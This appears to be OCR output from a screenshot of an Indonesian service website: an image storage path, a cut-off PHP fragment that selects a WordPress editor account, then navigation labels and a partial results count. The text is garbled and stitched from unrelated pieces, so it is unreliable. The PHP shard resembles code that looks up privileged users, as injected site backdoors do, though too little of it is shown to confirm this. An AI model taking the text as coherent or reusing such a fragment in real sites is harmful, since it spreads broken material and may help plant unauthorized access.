
,'user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
Tentang Kami
Kontak Kami
FAQ
Login
ESI
LAYANAN
ing 1–6 of 9 results
Sort By: